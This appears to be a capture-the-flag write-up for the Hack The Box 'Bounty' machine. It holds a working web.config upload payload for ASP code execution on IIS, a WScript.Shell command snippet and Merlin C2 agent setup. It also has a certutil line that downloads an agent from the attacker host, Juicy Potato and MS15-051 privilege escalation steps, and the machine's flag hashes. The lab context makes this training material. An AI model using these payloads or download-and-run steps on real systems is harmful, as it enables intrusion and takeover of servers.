- nmap
- http
- file extension spraying with burpsuite's intruder
- web.config for RCE
- simple aspx command
- root through MERLIN
- merlin dl
- create x509 cert
- run merlin
- compile merlin agent
- upload agent.exe to victim
- if you need to kill merlin:
- certutil agent
- merlin
- juicy potato
- root through ms15-051 and NC
- usr/root
- Lessons Learned
bounty
nmap
nmap -sV -sC -oA bounty 10.10.10.93
only port that's open is 80 running ISS httpd 7.5
http

gobuster
gobuster dir -w /usr/share/wordlists/dirbustser/directory-list -x aspx -u 10.10.10.93

Transfer.aspx worth noting
transfer.aspx
transfer.aspx has an upload button! lets see if we can take advantage of it
lets try uploading a simple text file

file extension spraying with burpsuite's intruder
here we're going to find out which extensions from this list are acceptable upload formats for bounty
we'll test which extensions the webserver will accept with burpsuite's intruder:
to add a variable we can brute force, use the
 button
button

intruder extension bruteforce
we'll paste the extension list into intruder's payload options

Looking intruder's response lengths, we see one filetype that's response is different than the others

A closer look confirms Config files are accepted

web.config for RCE
https://soroush.secproject.com/blog/2014/07/upload-a-web-config-file-for-fun-profit/
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->
upload web.config

since gobuster discovered an /UploadedFiles directory, lets see if our web.config got uploaded there

' it is running the ASP code if you can see 3 by opening the web.config file! We have code execution!
Response.write(1+2)

simple aspx command
now that we know we have code execution, lets see if we can inject something a little more sinister than a math function
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("")
o = cmd.StdOut.Readall()
Response.write(o)
%>
burp

swap in shells.aspx

<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c whoami")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->


unfortunately, our Response.write(o) call, which should output whoami's resoonse, is not getting run

ping myself
<!-- ASP code comes here! It should not include HTML comment closing tag and double dashes!<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c ping 10.10.14.62")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->


root through MERLIN
merlin dl
create x509 cert
openssl req -x509 -newkey rsa:4096 -sha256 -nodes -keyout server.key -out server.crt -subj "/CN=stefano.rocks" -days 7
run merlin
go run cmd/merlinserver/main.go -i 10.10.14.62
compile merlin agent

This changes the default URL in the binary for windows
default agent w/o params builds for linux
go build -ldflags "-X main.url=https://10.10.14.62:433" -o test.exe main.go

file test.exe
upload agent.exe to victim

if you need to kill merlin:
netstat -alnp | grep 443find which port 127.0.0.1:443 is listening on
kill <processID>
kill -9 <processID>
certutil agent
“certutil -urlcache -split -f http://10.10.14.62/agent.exe C:\\users\\public\\agent.exe"

run agent

merlin


infopowerup
whoami /priv

info

powerup


whoami priv

big find

juicy potato
juicy potato abuses the SeImpersonatePrivilege Feature

upload with merlin

to run juicy potato:

./jp.exe -t * -p c:\users\public\agent.exe -l 9001

root through ms15-051 and NC
msf port listener
msfconsole -r unicorn -rcupload file
and we have our foothold!



upload ms015-051 and NC64.exe

privesc


and we're system!

usr/root

e29ad89891462e0b09741e3082f44a2f

c837f7b699feef5475a0c079f9d4f5ea
Lessons Learned
Check out Rana Khalil's OSCP writeups and prep at https://rana-khalil.gitbook.io/hack-the-box-oscp-preparation/